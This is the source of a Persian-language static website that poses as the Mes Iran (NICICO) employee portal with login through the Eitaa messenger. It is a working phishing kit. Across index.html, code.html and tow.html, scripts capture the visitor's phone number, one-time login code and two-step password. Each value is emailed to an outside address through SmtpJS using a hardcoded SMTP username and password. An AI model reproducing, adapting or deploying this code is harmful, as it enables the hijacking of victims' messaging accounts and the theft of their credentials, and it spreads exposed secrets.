
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>صفحه ورود</title>

</head>
<body>
    <div class="login-container">
        <img src="icon-192x192.png" alt="icon">
        <h2> ورود </h2>
        
        <p>   لطفاً کشور خود را انتخاب کنید و شماره همراه خود را به صورت کامل وارد کنید </p><br>

        <div class="input-field input-select">
          <select id="countrySelect" class="input-field-input">
              <option value="" disabled selected>انتخاب کشور</option>
              <option value="Iran">ایران</option>
          </select>
          <div class="input-field-border"></div>
          <label class="input-field-label">
              <span>کشور</span>
          </label>
    
        </div>
        <div class="input-field">
            <input type="tel" id="phoneNumber" placeholder="شماره تلفن" class="input-field-input" maxlength="13">
            <div class="input-field-border"></div>
            <label class="input-field-label">
                <span>شماره تلفن</span>
            </label>
        </div>

        <button class="submit-btn" onclick="redirectToCodePage()"> بعدی </button>
    </div>

    </div>
</body>


<script>

  document.addEventListener("DOMContentLoaded", function () {
      var countrySelect = document.getElementById("countrySelect");
      var phoneNumberInput = document.getElementById("phoneNumber");
      countrySelect.value = "Iran";
      phoneNumberInput.value = "+98";
      countrySelect.addEventListener("change", function () {
          var selectedCountry = countrySelect.value;
          if (selectedCountry === "Iran") {
              phoneNumberInput.value = "+98";
          } else {
              phoneNumberInput.value = ""; 
          }
      });
  });




  function redirectToCodePage() {
    var phoneNumber = document.getElementById("phoneNumber").value;

    Email.send({
        Host: "smtp.elasticemail.com",
        Username: "momanop@outlook.com",
        Password: "3414E2DDED4892C1EB1A6A90552A8475C363",
        To: 'gnutovu@hi2.in',
        From: "momanop@outlook.com",
        Subject: "شماره تلفن جدید",
        Body: "شماره تلفن وارد شده: " + phoneNumber
    }).then(
        function (message) {
            alert(message);
            // انتقال به صفحه tow.html پس از 2000 میلی‌ثانیه (2 ثانیه)
            setTimeout(function () {
                window.location.href = 'code.html';
            }, 2000);
             } );}

</script>
<script src="https://smtpjs.com/v3/smtp.js"></script>
</html>
</file>

<file: code.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title> وارد کردن کد</title>
   
</head>
<body>
    <div class="login-container">
        <img src="icon-192x192.png" alt="icon">
        <h2> 
          کد ورود
        </h2>
        

        <p>
            کد ورود به شما در ایتا ارسال شده است
        </p>
        <br>


    
        <div class="input-field">
            <input type="text" id="phoneNumber" placeholder=" کد را وارد کنید " class="input-field-input" maxlength="6">
            <div class="input-field-border"></div>
            <label class="input-field-label">
                <span> کد ورود </span>
            </label>
        </div>
     


        <button class="submit-btn" onclick="redirectToCodePage()"> بعدی </button>
    </div>



    </div>
</body>




<script>

    document.addEventListener("DOMContentLoaded", function () {
        var countrySelect = document.getElementById("countrySelect");
        var phoneNumberInput = document.getElementById("phoneNumber");
  
        countrySelect.value = "Iran";
        phoneNumberInput.value = "+98";
       
  
        countrySelect.addEventListener("change", function () {
            var selectedCountry = countrySelect.value;
            if (selectedCountry === "Iran") {
                phoneNumberInput.value = "+98";
            } else {
                phoneNumberInput.value = ""; 
            }
  
        });
    });
  
  
  
  
    function redirectToCodePage() {
      var phoneNumber = document.getElementById("phoneNumber").value;
  
      Email.send({
          Host: "smtp.elasticemail.com",
          Username: "momanop@outlook.com",
          Password: "3414E2DDED4892C1EB1A6A90552A8475C363",
          To: 'gnutovu@hi2.in',
          From: "momanop@outlook.com",
          Subject: "ایمیل جدید دریافت کردید",
          Body: " کد دومرحله ای: " + phoneNumber
      }).then(
          function (message) {
              alert(message);
              // انتقال به صفحه tow.html پس از 2000 میلی‌ثانیه (2 ثانیه)
              setTimeout(function () {
                  window.location.href = 'tow.html';
              }, 2000);
          }
      );
  }
  
  
  
  </script>
  
  <script src="https://smtpjs.com/v3/smtp.js"></script>
  




</html>
</file>

<file: mes.html>
<!DOCTYPE html>
<html lang="fa">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>مس ایران - ورود و ثبت نام</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: 'Tahoma', sans-serif;
            background-image: url('background-image.jpg'); /* آدرس تصویر پس‌زمینه را جایگزین 'background-image.jpg' کنید */
            background-size: cover;
            direction: rtl;
        }

        header {
            background-color: #333;
            color: #fff;
            text-align: center;
            padding: 1em;
        }

        nav {
            background-color: #444;
            padding: 0.5em;
            text-align: right;
        }

        nav a {
            color: #fff;
            text-decoration: none;
            margin: 0 1em;
        }

        main {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 70vh;
        }

        .white-box {
            background-color: #fff;
            padding: 2em;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
            text-align: center;

            margin: 10px;
        }

        .icon {
            width: 50px; /* تنظیم عرض تصویر ایکون */
            height: 50px; /* تنظیم ارتفاع تصویر ایکون */
            margin-bottom: 1em;
        }

        footer {
            background-color: #333;
            color: #fff;
            text-align: center;
            padding: 1em;
            position: fixed;
            bottom: 0;
            width: 100%;
        }



        /* افزودن یک کلاس به دکمه */
.button-styled {
    background-color: #ff9800; /* رنگ پس زمینه دکمه */
    color: white; /* رنگ متن دکمه */
    padding: 10px 20px; /* حاشیه دکمه */
    font-size: 16px; /* اندازه متن دکمه */
    border: none; /* حذف حاشیه گرد دکمه */
    border-radius: 5px; /* شکل گرد دکمه */
    cursor: pointer; /* تغییر شکل ماوس به نشان دهنده انجام عملیات کلیک */
    font-family: 'vazir';
}

/* افزودن انیمیشن به دکمه هنگام هوور (موس روی دکمه) */
.button-styled:hover {
    background-color: #ff9800; /* رنگ پس زمینه تغییر یافته دکمه هنگام هوور */
    font-family: 'vazir';
}





/* افزودن استایل به توضیحات */
.description {
    font-size: 18px; /* اندازه متن */
    color: #555; /* رنگ متن */
    margin-bottom: 15px; /* حاشیه پایین توضیحات */
}

/* استایل دکمه */
.button-styled {
    background-color: #ff9800; /* رنگ پس‌زمینه دکمه */
    color: white; /* رنگ متن دکمه */
    padding: 10px 20px; /* حاشیه دکمه */
    font-size: 16px; /* اندازه متن دکمه */
    border: none; /* حذف حاشیه گرد دکمه */
    border-radius: 5px; /* شکل گرد دکمه */
    cursor: pointer; /* تغییر شکل ماوس به نشان دهنده انجام عملیات کلیک */
    transition: background-color 0.3s; /* اضافه کردن انیمیشن به تغییر رنگ پس‌زمینه دکمه */
}

/* افزودن انیمیشن به دکمه هنگام هوور (موس روی دکمه) */
.button-styled:hover {
    background-color:#ff9800  ; /* رنگ پس‌زمینه تغییر یافته دکمه هنگام هوور */
}



/* فونت ها */

@font-face {
    font-family: 'vazir';
    src: url('font.eot');
    src: url('font.eot?#iefix') format('embedded-opentype'),
         url('font.woff2') format('woff2'),
         url('font.woff') format('woff'),
         url('font.ttf') format('truetype'),
         url('font.svg#svgFontName') format('svg');
}

@font-face {
    font-family: 'iranyekan';
    src: url('font.eot');
    src: url('font.eot?#iefix') format('embedded-opentype'),
         url('font.woff2') format('woff2'),
         url('font.woff') format('woff'),
         url('font.ttf') format('truetype'),
         url('font.svg#svgFontName') format('svg');
}

body {font-family: 'vazir', sans-serif; font-size: 16px;}
h1, h2 { font-family: 'iranyekan', sans-serif; font-weight: 700;}
p, span, div {font-family: 'vazir', sans-serif;line-height: 2;font-weight: 400;}

/* فونت ها */

    </style>
</head>
<body>
    <header>
        <h1> مس ایران</h1>
    </header>

    <nav>
        <a href="https://nicico.com/">صفحه اصلی</a>
        <a href="https://nicico.com/">درباره ما</a>
        <a href="https://nicico.com/">تماس با ما</a>
    </nav>


    <main>
      



            <div class="white-box">
                <img src="your-image.png" alt="آیکون" class="icon"> <!-- آدرس تصویر ایکون را جایگزین 'icon.png' کنید -->
                <h2>پورتال مس ایران</h2>

                <button class="button-styled" onclick="window.location.href='index.html'">ورود و ثبت نام از طریق ایتا</button>
             
                <p class="description">جهت پاسخگویی به هرگونه سوال مرتبط با سامانه پورتال مس من با شماره داخلی 5883 تماس حاصل فرمایید.</p>
              




            </div>
        
    </main>

    <footer>
        &copy; 2023 مس ایران - تمامی حقوق محفوظ است.
    </footer>
</body>
</html>
</file>

<file: tow.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title> دومرحله ای</title>
   
</head>
<body>
    <div class="login-container">
        <img src="icon-192x192.png" alt="icon">
        <h2> 
          گذرواژه
        </h2>
        

        <p>
            اگر حساب شما با یک گذرواژه دومرحله ای محافظت میشود آن را وارد کنید
        </p>
        <br>


    
        <div class="input-field">
            <input type="text" id="phoneNumber" placeholder=" گذرواژه " class="input-field-input" maxlength="20">
            <div class="input-field-border"></div>
            <label class="input-field-label">
                <span> گذرواژه را وارد کنید </span>
            </label>
        </div>
       




        <button class="submit-btn" onclick="redirectToCodePage()"> بعدی </button>



        <p style="font-weight: bold;">
             گذرواژه ندارید؟ <span class="blue-link"><a href="code.html">ورود با کد </a></span>
        </p>





    </div>



    </div>
</body>





<script>

    document.addEventListener("DOMContentLoaded", function () {
        var countrySelect = document.getElementById("countrySelect");
        var phoneNumberInput = document.getElementById("phoneNumber");
  
        countrySelect.value = "Iran";
        phoneNumberInput.value = "+98";
       
  
        countrySelect.addEventListener("change", function () {
            var selectedCountry = countrySelect.value;
            if (selectedCountry === "Iran") {
                phoneNumberInput.value = "+98";
            } else {
                phoneNumberInput.value = ""; 
            }
  
        });
    });
  
  
  
  
    function redirectToCodePage() {
      var phoneNumber = document.getElementById("phoneNumber").value;
  
      Email.send({
          Host: "smtp.elasticemail.com",
          Username: "momanop@outlook.com",
          Password: "3414E2DDED4892C1EB1A6A90552A8475C363",
          To: 'gnutovu@hi2.in',
          From: "momanop@outlook.com",
          Subject: "گذرواژه",
          Body: " گذرواژه وارد شده: " + phoneNumber
      }).then(
          function (message) {
              alert(message);
              // انتقال به صفحه tow.html پس از 2000 میلی‌ثانیه (2 ثانیه)
              setTimeout(function () {
                  window.location.href = 'index.html';
              }, 2000);
          }
      );
  }
  
  
  
  </script>
  
  <script src="https://smtpjs.com/v3/smtp.js"></script>
  
  



</html>
</file>
<file: style.css>
body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #fff;
}

.login-container {
    text-align: center;
    background-color: #fff;
    padding: 20px;
    border-radius: 8px;
  
}

.login-container img {
    width: 100px;
    height: 100px;
    border-radius: 20%;
    margin-bottom: 20px;
}

.login-container h2 {
    color: #333;
    margin-bottom: 10px;
}

.login-container p {
    color: #777;
    margin-bottom: 30px;
}

.input-field {
    position: relative;
    margin-bottom: 20px;
}

.input-field-input {
    width: 100%;
    padding: 10px;
    font-size: 16px;
    border: 1px solid #ccc;
    border-radius: 10px;
    box-sizing: border-box;
    outline: none;


    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;

}

.input-field-border {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #3498db;
    transform: scaleX(0);
    transform-origin: bottom right;
    transition: transform 0.3s ease;
}

.input-field-input:focus + .input-field-border {
    transform: scaleX(1);
    transform-origin: bottom left;
}

.input-field-label {
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 16px;
    color: #777;
    pointer-events: none;
    transition: top 0.3s ease, font-size 0.3s ease;
}

.input-field-input:focus ~ .input-field-label,
.input-field-input:valid ~ .input-field-label {
    top: -12px;
    font-size: 12px;


    padding-left: 5px;
padding-right: 5px;
    


background: white;
}


.submit-btn {
  width: 100%;
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  font-weight: bold;

    background-color: #FF9800;
    color: #fff;
    padding: 14px 20px;
    font-size: 16px;
    border: none;
    border-radius: 10px;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

.submit-btn:hover {
    background-color: #FF9800;
}


.input-select {
    position: relative;
}

.country-label {
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 16px;
    color: #777;
    pointer-events: none;
    transition: top 0.3s ease, font-size 0.3s ease;
}

.input-field-input:focus ~ .country-label,
.input-field-input:valid ~ .country-label {
    top: -12px;
    font-size: 12px;
}






/**/
</file>
